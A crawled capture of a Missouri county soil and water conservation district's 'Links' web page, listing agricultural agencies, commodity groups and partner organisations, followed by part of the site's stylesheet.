

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://mosoilandwater.land/pemiscot/links
body_size: 5986
content:
<!DOCTYPE html>
<!--[if IEMobile 7]><html class="iem7"  lang="en" dir="ltr"><![endif]-->
<!--[if lte IE 6]><html class="lt-ie9 lt-ie8 lt-ie7"  lang="en" dir="ltr"><![endif]-->
<!--[if (IE 7)&(!IEMobile)]><html class="lt-ie9 lt-ie8"  lang="en" dir="ltr"><![endif]-->
<!--[if IE 8]><html class="lt-ie9"  lang="en" dir="ltr"><![endif]-->
<!--[if (gte IE 9)|(gt IEMobile 7)]><!--><html  lang="en" dir="ltr" prefix="fb: https://ogp.me/ns/fb# og: https://ogp.me/ns#"><!--<![endif]-->

<head>
  <meta charset="utf-8" />
<meta name="theme-color" content="#528133" />
<link rel="icon" href="/sites/mosoilandwater/themes/soilandwater/favicon.ico" type="image/x-icon" />
<link rel="apple-touch-icon" href="/sites/mosoilandwater/themes/soilandwater/apple-touch-icon.png" />
<meta name="generator" content="Drupal 7 (https://www.drupal.org)" />
<link rel="canonical" href="https://mosoilandwater.land/pemiscot/links" />
<link rel="shortlink" href="https://mosoilandwater.land/node/2966" />
<meta property="og:site_name" content="Missouri Soil and Water" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Links" />
<meta property="og:url" content="https://mosoilandwater.land/pemiscot/links" />
<meta property="og:updated_time" content="2017-01-12T10:57:57-06:00" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="Links" />
<meta name="twitter:url" content="https://mosoilandwater.land/pemiscot/links" />
<meta property="article:published_time" content="2016-08-22T11:24:38-05:00" />
<meta property="article:modified_time" content="2017-01-12T10:57:57-06:00" />
<meta itemprop="name" content="Links" />
<meta name="dcterms.title" content="Links" />
<meta name="dcterms.creator" content="Tricia Helton" />
<meta name="dcterms.date" content="2016-08-22T11:24-05:00" />
<meta name="dcterms.type" content="Text" />
<meta name="dcterms.format" content="text/html" />
<meta name="dcterms.identifier" content="https://mosoilandwater.land/pemiscot/links" />
  <title>Links | Missouri Soil and Water</title>

      <meta name="MobileOptimized" content="width">
    <meta name="HandheldFriendly" content="true">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta http-equiv="cleartype" content="on">

  <link rel="stylesheet" href="//mosoilandwater.land/sites/mosoilandwater/files/css/css_21N74k86UEv6KIohQA_LoLQZKXt3yhBH7y23tV9bR1g.css" media="all" />
<link rel="stylesheet" href="//mosoilandwater.land/sites/mosoilandwater/files/css/css_qa8cFEUxogQx_66XnOthZydqo85z3zGvP_iRjK-Mb-I.css" media="all" />
<link rel="stylesheet" href="//mosoilandwater.land/sites/mosoilandwater/files/css/css_V9_5KbBS4kqq-7QH0oc8AvZQSy9iMoidPYsMzHybAEk.css" media="all" />
<link rel="stylesheet" href="//mosoilandwater.land/sites/mosoilandwater/files/css/css_8bwxKQNPU8R0b1aPCerw0QO1JeIsptKWyfoMiPJOS9k.css" media="all" />
  <script src="//mosoilandwater.land/sites/mosoilandwater/files/js/js_mOx0WHl6cNZI0fqrVldT0Ay6Zv7VRFDm9LexZoNN_NI.js"></script>
<script>document.createElement( "picture" );</script>
<script src="//mosoilandwater.land/sites/mosoilandwater/files/js/js_Mz6lCuF12VAhAYLAgwTr45rI1_h9Lqr2M6m6Q3vkMGM.js"></script>
<script src="//mosoilandwater.land/sites/mosoilandwater/files/js/js_onbE0n0cQY6KTDQtHO_E27UBymFC-RuqypZZ6Zxez-o.js"></script>
<script src="//mosoilandwater.land/sites/mosoilandwater/files/js/js_bZrma6REH41F4Q9eZihxRjRy08aEerJCkYoX2VLlG9s.js"></script>
<script src="//mosoilandwater.land/sites/mosoilandwater/files/js/js_4wtKXw00k5vb1JMulSyETGlMP_kuOvh52s7HQBLcDI0.js"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=UA-66077754-1"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "UA-66077754-1", {"groups":"default","anonymize_ip":true});</script>
<script src="//mosoilandwater.land/sites/mosoilandwater/files/js/js_EKdpg4-6SRzDSpeU9YwIsE3AQvHtZHa9eDMTVpVf1OQ.js"></script>
<script src="//mosoilandwater.land/sites/mosoilandwater/files/js/js__ZSyKRQDdSPDsLWBoAqKPVKWkA37P6bOHcJWNWGKZqI.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"ajaxPageState":{"theme":"soilandwater","theme_token":"3-PV8Vnbh8mHCtmu6D_CXfgpDWKAMP_E7E5cV77uuRs","js":{"sites\/all\/modules\/contrib\/picture\/picturefill\/picturefill.min.js":1,"sites\/all\/modules\/contrib\/picture\/picture.min.js":1,"sites\/all\/modules\/mogov\/tls_check\/js\/outdatedbrowser.min.js":1,"sites\/all\/modules\/contrib\/jquery_update\/replace\/jquery\/1.12\/jquery.min.js":1,"0":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/libraries\/fitvids\/jquery.fitvids.js":1,"sites\/all\/modules\/contrib\/jquery_update\/js\/jquery_browser.js":1,"misc\/form-single-submit.js":1,"sites\/all\/modules\/contrib\/entityreference\/js\/entityreference.js":1,"sites\/all\/modules\/contrib\/fitvids\/fitvids.js":1,"sites\/all\/libraries\/colorbox\/jquery.colorbox-min.js":1,"sites\/all\/modules\/contrib\/colorbox\/js\/colorbox.js":1,"sites\/all\/modules\/contrib\/colorbox\/styles\/default\/colorbox_style.js":1,"sites\/mosoilandwater\/modules\/mogov\/mosoilandwater_project\/js\/mosoilandwater_project.js":1,"sites\/all\/modules\/contrib\/google_analytics\/googleanalytics.js":1,"https:\/\/www.googletagmanager.com\/gtag\/js?id=UA-66077754-1":1,"1":1,"sites\/all\/modules\/contrib\/field_group\/field_group.js":1,"sites\/all\/modules\/contrib\/extlink\/js\/extlink.js":1,"sites\/all\/themes\/mogov\/blue\/..\/..\/..\/libraries\/jquery.details.min.js":1,"sites\/all\/themes\/mogov\/blue\/js\/blue.behaviors.js":1,"sites\/mosoilandwater\/themes\/soilandwater\/..\/..\/..\/all\/libraries\/jquery.details.min.js":1,"sites\/mosoilandwater\/themes\/soilandwater\/js\/soilandwater.behaviors.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"sites\/all\/modules\/contrib\/calendar\/css\/calendar_multiday.css":1,"sites\/all\/modules\/contrib\/date\/date_repeat_field\/date_repeat_field.css":1,"modules\/field\/theme\/field.css":1,"sites\/all\/modules\/contrib\/fitvids\/fitvids.css":1,"modules\/node\/node.css":1,"sites\/all\/modules\/contrib\/picture\/picture_wysiwyg.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/contrib\/extlink\/css\/extlink.css":1,"sites\/all\/modules\/contrib\/views\/css\/views.css":1,"sites\/all\/modules\/contrib\/ckeditor\/css\/ckeditor.css":1,"sites\/all\/modules\/contrib\/entity_embed\/css\/entity_embed.css":1,"sites\/all\/modules\/mogov\/tls_check\/css\/outdatedbrowser.min.css":1,"sites\/all\/modules\/contrib\/colorbox\/styles\/default\/colorbox_style.css":1,"sites\/all\/modules\/contrib\/ctools\/css\/ctools.css":1,"sites\/mosoilandwater\/modules\/mogov\/mosoilandwater_project\/css\/mosoilandwater_project.css":1,"sites\/all\/modules\/contrib\/panels\/css\/panels.css":1,"sites\/all\/themes\/mogov\/blue\/panels\/layouts\/panes_2_a\/sites\/all\/themes\/mogov\/blue\/css\/panels\/layouts\/panes_2_a\/panes-2-a.layout.css":1,"sites\/all\/modules\/contrib\/addressfield\/addressfield.css":1,"sites\/all\/themes\/mogov\/blue\/system.menus.css":1,"sites\/all\/themes\/mogov\/blue\/system.messages.css":1,"sites\/all\/themes\/mogov\/blue\/system.theme.css":1,"sites\/all\/themes\/mogov\/blue\/css\/blue.normalize.css":1,"sites\/all\/themes\/mogov\/blue\/css\/blue.hacks.css":1,"sites\/all\/themes\/mogov\/blue\/css\/blue.styles.css":1,"sites\/all\/themes\/mogov\/blue\/css\/blue.no-query.css":1,"sites\/mosoilandwater\/themes\/soilandwater\/css\/soilandwater.normalize.css":1,"sites\/mosoilandwater\/themes\/soilandwater\/css\/soilandwater.hacks.css":1,"sites\/mosoilandwater\/themes\/soilandwater\/css\/soilandwater.styles.css":1,"sites\/mosoilandwater\/themes\/soilandwater\/css\/soilandwater.no-query.css":1}},"colorbox":{"opacity":"0.85","current":"{current} of {total}","previous":"\u00ab Prev","next":"Next \u00bb","close":"Close","maxWidth":"98%","maxHeight":"98%","fixed":true,"mobiledetect":false,"mobiledevicewidth":"480px","file_public_path":"\/sites\/mosoilandwater\/files","specificPagesDefaultValue":"admin*\nimagebrowser*\nimg_assist*\nimce*\nnode\/add\/*\nnode\/*\/edit\nprint\/*\nprintpdf\/*\nsystem\/ajax\nsystem\/ajax\/*"},"fitvids":{"custom_domains":[],"selectors":["body"],"simplifymarkup":true},"picture":{"required":true,"mappings":[["Responsive Image Default","mogov_responsive_image_default"],["Not Set","not_set"]],"label":"Image size (required) (required)","ckeditorDefaultMapping":"not_set","editorCSS":" [data-picture-mapping=\u0022mogov_responsive_image_default\u0022] { width: 220px; height: 220px;}"},"googleanalytics":{"account":["UA-66077754-1"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip","trackColorbox":1},"currentPath":"node\/2966","currentPathIsAdmin":false,"urlIsAjaxTrusted":{"\/pemiscot\/links":true},"field_group":{"div":"full"},"extlink":{"extTarget":"_blank","extClass":"ext","extLabel":"(link is external)","extImgClass":0,"extIconPlacement":"append","extSubdomains":1,"extExclude":"(mo\\.gov)|(state\\.mo\\.us)","extInclude":"","extCssExclude":"","extCssExplicit":"","extAlert":"_blank","extAlertText":"You are currently exiting to a site that is not part of the government (.gov) domain. Web sites are places where diverse groups of people interact, so please be aware that you will be subject to a wide variety of experiences beyond our control. Always use good judgment when using these platforms and when following links to other web sites.  Click OK to continue.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)","extUseFontAwesome":false}});</script>
      <!--[if lt IE 9]>
    <script src="/sites/all/themes/contrib/zen/js/html5-respond.js"></script>
    <![endif]-->
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-2966 node-type-mogov-page section-pemiscot page-panels with-sidebar with-sidebar" >
  <div id="fb-root"></div>
      <p id="skip-link">
      <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    </p>
      
<div id="page">
  <header class="l-zone l-header" role="banner">
    <div class="l-container">
      <div class="l-branding">
                  <a href="/" title="Visit Missouri Soil and Water home page" rel="home" class="site-logo"><img src="//mosoilandwater.land/sites/mosoilandwater/themes/soilandwater/images/logo.png" alt="Visit Missouri Soil and Water home page" /></a>
                              </div>
      <div class="l-header-content">
          <div class="region region-header-content-1">
    <div id="block-search-form" class="block block-search first last odd" role="search">

      
  <form action="/pemiscot/links" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-searchfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search </label>
 <input title="Enter the terms you wish to search for." type="search" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" class="form-text form-search" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-DbJfQdFdwRNf9Q1LGN8jX5H2_MNExfwUTTMlaU0tZcQ" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>
</div>
  </div>
              </div>
    </div>
  </header>

  
  
  
        

  
  <div class="l-zone l-main">
    <div class="l-container">
	    <div class="l-content">
        <a id="main-content"></a>
        <div class="region-top-content">
            <div class="region region-top-content">
    <div id="block-block-391" class="block block-block county-header first last odd">

      
  <div><span class="county-name">Pemiscot County</span><br />
<span class="swcd-words">Soil and Water Conservation District</span></div>
</div>
  </div>
        </div>
        <div class="l-main-content" role="main">
                                <h1>Links</h1>
                              <div id="mogov-messages" role="alert" aria-live="assertive" aria-atomic="true">
                      </div>
          
          


<article class="node-2966 node node-mogov-page view-mode-full clearfix">

  
  <div class="field field-name-field-mogov-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even"><h2>Federal Agencies</h2>

<ul>
	<li><a href="http://www.usda.gov/" target="_blank">U.S. Department of Agriculture (USDA)</a></li>
	<li><a href="http://www.mo.nrcs.usda.gov/" target="_blank">USDA-Natural Resources Conservation Service</a></li>
	<li><a href="http://www.fsa.usda.gov/mo" target="_blank">USDA-Farm Service Agency</a></li>
	<li><a href="http://www.rurdev.usda.gov/mo" target="_blank">USDA-Rural Development</a></li>
	<li><a href="http://www.epa.gov/" target="_blank">Environmental Protection Agency</a></li>
	<li><a href="http://www.usace.army.mil/" target="_blank">U.S. Army Corps of Engineers</a></li>
</ul>

<h2>State Agencies</h2>

<ul>
	<li><a href="http://www.dnr.mo.gov/env/swcp/index.html" target="_blank">Missouri Department of Natural Resources – Soil and Water Conservation Program</a></li>
	<li><a href="http://dnr.mo.gov/geology/geosrv/wellhd/wib/index.html" target="_blank">Missouri Department of Natural Resources – Wellhead Installation Board</a></li>
	<li><a href="http://www.mdc.mo.gov/" target="_blank">Missouri Department of Conservation</a></li>
	<li><a href="http://www.mda.mo.gov/" target="_blank">Missouri Department of Agriculture</a></li>
	<li><a href="http://www.outreach.missouri.edu/" target="_blank">University of Missouri Extension</a></li>
</ul>

<h2>Commodity Groups</h2>

<ul>
	<li><a href="http://www.cotton.org/" target="_blank">National Cotton Council</a></li>
	<li><a href="http://www.cottonboard.org/" target="_blank">Cotton Board</a></li>
	<li><a href="http://www.cottoninc.com/" target="_blank">Cotton Incorporated</a></li>
	<li><a href="http://www.grains.org/" target="_blank">U.S. Grains Council</a></li>
	<li><a href="http://potatoesusa.com/" target="_blank">United Potato Board</a></li>
	<li><a href="http://www.nopa.org/" target="_blank">National Oilseed Producers Association</a></li>
	<li><a href="http://www.usarice.com/" target="_blank">USA Rice Federation</a></li>
	<li><a href="http://www.usriceproducers.com/" target="_blank">U.S. Rice Producers Association</a></li>
	<li><a href="http://www.sorghumgrowers.com/" target="_blank">National Sorghum Producers</a></li>
	<li><a href="http://www.soygrowers.org/" target="_blank">American Soybean Association</a></li>
	<li><a href="http://www.unitedsoybean.org/" target="_blank">United Soybean Board</a></li>
	<li><a href="http://www.sunflowernsa.com/" target="_blank">National Sunflower Association</a></li>
</ul>

<h2>Partnering Organizations</h2>

<ul>
	<li><a href="http://www.nacdnet.org/" target="_blank">National Association of Conservation Districts</a></li>
	<li><a href="http://www.nacdnet.org/north-central-region/" target="_blank">North Central Region – National Association of Conservation Districts</a></li>
	<li><a href="http://www.maswcd.net/" target="_blank">Missouri Association of Conservation Districts</a></li>
</ul>

<h2>Weather, Markets and General Agriculture Information</h2>

<ul>
	<li><a href="http://www.cbot.com/" target="_blank">Chicago Board of Trade</a></li>
	<li><a href="http://www.nybot.com/" target="_blank">New York Board of Trade</a></li>
	<li><a href="http://www.crh.noaa.gov/pah/" target="_blank">National Weather Service</a></li>
	<li><a href="http://www.cdms.net/" target="_blank">Crop Data Management System Inc.</a></li>
	<li><a href="http://www.kellysolutions.com/mo/" target="_blank">Kelly Registration Systems – Pesticide Database Search</a></li>
</ul></div></div></div>
  
  
</article>
        </div>
      </div>
        <section class="region region-sidebar">
    <div id="block-panels-mini-default-sidebar" class="block block-panels-mini first last odd">

      
  
<div class="panel-display panel-display--panes-2-a panes-2-a">
  <div class="l-region columns-1-region--main-content">
    <div class="sidebar-wrapper"><div class="panel-pane pane-side-bar-pane"  >
  
      
  
  <div class="pane-node-field-county-links"><div class="field field-name-field-county-links field-type-link-field field-label-hidden"><div class="field-items"><div class="field-item even"><a href="/pemiscot">District Home</a></div><div class="field-item odd"><a href="/content/pemiscot/board-members">Board &amp; Election Information</a></div><div class="field-item even"><a href="/pemiscot/landowner-assistance">Landowner Assistance</a></div><div class="field-item odd"><a href="/content/pemiscot/rental-equipment">Rental Equipment</a></div><div class="field-item even"><a href="/pemiscot/history">History</a></div><div class="field-item odd"><a href="/pemiscot/links">Links</a></div><div class="field-item even"><a href="/pemiscot/forms">Forms</a></div></div></div></div>
  
  </div>
<div class="panel-separator"></div><div class="panel-pane pane-gov-delivery-pane"  >
  
      
  
  <div class="gov-delivery"><div class="field field-name-field-county-gov-delivery-link field-type-link-field field-label-hidden"><div class="field-items"><div class="field-item even"><a href="https://public.govdelivery.com/accounts/MODNR/subscriber/new?topic_id=MODNR_530">Receive Updates from the District</a></div></div></div></div>
  
  </div>
<div class="panel-separator"></div><div class="panel-pane pane-contact-us-pane"  >
  
        <h2 class="pane-title">
      Contact Us    </h2>
    
  
  <div class="contact_us_pane"><div class= "pane-node-field-county-address"><div class="field field-name-field-county-address field-type-addressfield field-label-hidden"><div class="field-items"><div class="field-item even"><div class="street-block"><div class="thoroughfare">1206 Hwy. 84 West</div></div>
<div class="addressfield-container-inline locality-block country-US"><span class="locality">Caruthersville</span>, <span class="state">MO</span> <span class="postal-code">63830</span></div>
</div></div></div></div><div class= "pane-node-field-county-phone-number"><div class="field field-name-field-county-phone-number field-type-telephone field-label-hidden"><div class="field-items"><div class="field-item even">573-333-1923</div></div></div></div><div class= "pane-node-field-county-directions-link"><div class="field field-name-field-county-directions-link field-type-link-field field-label-hidden"><div class="field-items"><div class="field-item even"><a href="https://www.google.com/maps/place/1206+MO-84,+Caruthersville,+MO+63830/">Get Directions</a></div></div></div></div><div class= "pane-node-field-county-contact-link"><div class="field field-name-field-county-contact-link field-type-link-field field-label-hidden"><div class="field-items"><div class="field-item even"><a href="/pemiscot/contact-us">Staff Directory</a></div></div></div></div></div>
  
  </div>
</div>    <div class="sidebar-wrapper"></div>  </div>
</div>

</div>
  </section>
    </div>
  </div>

  <footer class="l-zone l-footer" role="contentinfo">
    <div class="l-container">
        <div class="region region-footer">
    <div id="block-block-1" class="block block-block first odd">

      
  <p><a href="http://dnr.mo.gov"><img alt="Missouri Department of Natural Resources" src="/sites/mosoilandwater/themes/soilandwater/images/dnr-logo.png" /></a></p>
</div>
<div id="block-menu-menu-menu-site-info" class="block block-menu last even" role="navigation">

      
  <ul class="menu"><li class="menu__item is-leaf first leaf"><a href="https://www.mo.gov/privacy-policy/" class="menu__link">Privacy Policy</a></li>
<li class="menu__item is-leaf leaf"><a href="https://www.mo.gov/accessibility/" class="menu__link">Accessibility</a></li>
<li class="menu__item is-leaf last leaf"><a href="/jobs" class="menu__link">Job Opportunities</a></li>
</ul>
</div>
<div id="outdated"></div>  </div>
    </div>
  </footer>
</div>

  <script src="//mosoilandwater.land/sites/mosoilandwater/files/js/js_7-q4xx5FaXgFWWma9tMCS9Q__822jcg6rhczPisS8LQ.js"></script>
<script src="//mosoilandwater.land/sites/mosoilandwater/files/js/js_rTqmmPSyHI_SzZBmEGF9i9q4zZ5yUdgQc02y1px7jv8.js"></script>
<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=531486049" async></script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://mosoilandwater.land/sites/mosoilandwater/files/css/css_8bwxKQNPU8R0b1aPCerw0QO1JeIsptKWyfoMiPJOS9k.css
body_size: 33149
content:
@import url(https://fonts.googleapis.com/css?family=Bitter:400,700,400italic);@import url(https://fonts.googleapis.com/css?family=Open+Sans:400,700);@import url(https://fonts.googleapis.com/css?family=Bitter:400,700,400italic);@import url(https://fonts.googleapis.com/css?family=Open+Sans:400,700);article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block;}audio,canvas,progress,video{display:inline-block;vertical-align:baseline;}audio:not([controls]){display:none;height:0;}[hidden],template{display:none;}html{font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;}body{margin:0;}a{background:transparent;}a:active,a:hover{outline:0;}abbr[title]{border-bottom:1px dotted;}b,strong{font-weight:bold;}dfn{font-style:italic;}h1{font-size:2em;margin:0.67em 0;}mark{background:#ff0;color:#000;}small{font-size:80%;}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline;}sup{top:-0.5em;}sub{bottom:-0.25em;}img{border:0;}svg:not(:root){overflow:hidden;}figure{margin:1em 40px;}hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0;}pre{overflow:auto;}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em;}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0;}button{overflow:visible;}button,select{text-transform:none;}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer;}button[disabled],html input[disabled]{cursor:default;}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0;}input{line-height:normal;}input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0;}input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{height:auto;}input[type="search"]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box;}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none;}fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:0.35em 0.625em 0.75em;}legend{border:0;padding:0;}textarea{overflow:auto;}optgroup{font-weight:bold;}table{border-collapse:collapse;border-spacing:0;}td,th{padding:0;}*,*:after,*:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}
@media all and (max-width:800px){#toolbar,#admin-menu{display:none;}html body.toolbar,html body.admin-menu{padding-top:0 !important;margin-top:0 !important;}}details,summary{display:block;}.no-details summary:hover,.no-details summary:focus{background:#dddddd;}.no-details details > *{display:none;}.no-details details summary{display:block;}summary{cursor:pointer;}
.node-unpublished{background:#cccccc url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/draft_bg.png) repeat;}body{background:white;font-family:"Tahoma",Geneva,Arial,sans-serif;font-size:14px;line-height:1.42857;color:#333333;}a{color:#1e3a62;text-decoration:none;}a:hover,a:focus{color:#0c1727;text-decoration:underline;}a:link,a:active{font-weight:bold;}h1,h2,h3,h4,h5,h6{font-family:"Francois One",Arial,Helvetica,sans-serif;font-weight:normal;color:#444444;line-height:1.1;}h1 a:link,h2 a:link,h3 a:link,h4 a:link,h5 a:link,h6 a:link{font-weight:normal;}h1{font-size:18.66667px;}h2{font-size:14.66667px;}h3{font-size:13.33333px;}h4{font-size:10.66667px;}h5{font-size:10.66667px;}h6{font-size:9.33333px;}dt{font-weight:bold;margin:6px 0;font-size:14px;}dd{font-weight:normal;margin:4px 10px 4px 30px;font-size:14px;font-style:normal;}blockquote,q{quotes:none;margin:20px 30px;font-style:italic;display:block;padding:0 10px;width:75%;}blockquote:before,blockquote:after,q:before,q:after{content:"";content:none;}hr{margin-top:20px;margin-bottom:20px;border:0;border-top:1px solid #eeeeee;}address{margin-bottom:20px;font-style:normal;}input[type=submit],input[type=reset]{padding:4px 8px;}ins{background-color:#ffcc05;color:#222222;text-decoration:none;}mark{background-color:#ffcc05;color:#222222;font-style:italic;font-weight:bold;}del{text-decoration:line-through;}abbr[title],dfn[title]{border-bottom:1px dotted;cursor:help;}table{border-collapse:collapse;border-spacing:0;}input,select{vertical-align:middle;}sub,sup{font-size:75%;line-height:0;position:relative;}sup{top:-0.5em;}sub{bottom:-0.25em;}.hide-title .l-main h1{visibility:hidden;display:none;}.hide-title .l-main .panel-pane.pane-page-title h1{visibility:visible;display:block;margin-bottom:0;}.hide-title .pane-title{visibility:hidden;display:none;}.am-pm{font-variant:small-caps;}@media (min-width:768px){h1{font-size:28px;}h2{font-size:22px;}h3{font-size:20px;}h4{font-size:16px;}h5{font-size:16px;}h6{font-size:14px;}}.columns-2,.columns-3,.columns-4{padding-left:0;padding-right:0;margin-left:auto;margin-right:auto;margin-bottom:20px;clear:both;}.columns-2:after,.columns-3:after,.columns-4:after{content:"";display:table;clear:both;}@media (min-width:768px){.columns-2 .col-1{width:47.82609%;float:left;margin-right:4.34783%;}.columns-2 .col-1.last{width:47.82609%;float:right;margin-right:0;}.columns-3 .col-1{width:30.43478%;float:left;margin-right:4.34783%;}.columns-3 .col-1.last{width:30.43478%;float:right;margin-right:0;}.columns-3 .col-2{width:65.21739%;float:left;margin-right:4.34783%;}.columns-3 .col-2.last{width:65.21739%;float:right;margin-right:0;}.columns-4 .col-1{width:21.73913%;float:left;margin-right:4.34783%;}.columns-4 .col-1.last{width:21.73913%;float:right;margin-right:0;}.columns-4 .col-2{width:47.82609%;float:left;margin-right:4.34783%;}.columns-4 .col-2.last{width:47.82609%;float:right;margin-right:0;}.columns-4 .col-3{width:73.91304%;float:left;margin-right:4.34783%;}.columns-4 .col-3.last{width:73.91304%;float:right;margin-right:0;}}form fieldset{border:1px solid #eeeeee;background:#eff3f6;margin:30px 0 20px;padding:20px;}form fieldset p{margin:0 10px;}form fieldset legend{display:block;width:98%;padding:0;margin:0 1% 20px;line-height:inherit;color:#222222;border:0;border-bottom:1px solid #999999;position:relative;top:30px;font-size:20px;}form input,form textarea,form select{margin-bottom:8px;border:1px solid #cfcfcf;border-radius:5px;font-size:16px;font-family:"Tahoma",Geneva,Arial,sans-serif;}form select{margin:10px 0 10px 10px;height:25px;}form select[multiple=multiple]{height:auto;}form input:hover,form textarea:hover,form input:focus,form textarea:focus{border:1px solid #666666;background-color:#eeeeee;}form textarea{width:90%;margin:5px 0 0 10px;}form label{color:#444444;font-size:14px;font-weight:bold;margin-left:10px;display:block;margin-bottom:5px;}form.preview label{display:inline-block;}form input{height:25px;margin-top:5px;margin-left:10px;max-width:90%;}form button,form .button,form input[type=submit]{position:relative;display:block;font-weight:bold;font-size:16px;padding:10px;color:white;border-radius:5px;border:1px solid #587d92;box-shadow:2px 2px 2px #cfcfcf;margin:10px 0;text-shadow:1px 1px 1px #444444;height:auto;max-width:100%;background:#1e3a62;-webkit-appearance:none !important;-moz-appearance:none !important;appearance:none !important;}form button:hover,form button:focus,form .button:hover,form .button:focus,form input[type=submit]:hover,form input[type=submit]:focus{text-shadow:1px 1px 1px #444444;box-shadow:2px 2px 2px #cfcfcf;border:1px solid #607480;color:white;background:#2a5189;}form input[type=radio]{border:0;height:auto;padding:0;}form form ul{margin-left:0;}form form ul li{list-style-type:none;}form .error{background-color:#a91e23;}form .form-item .description{margin:5px 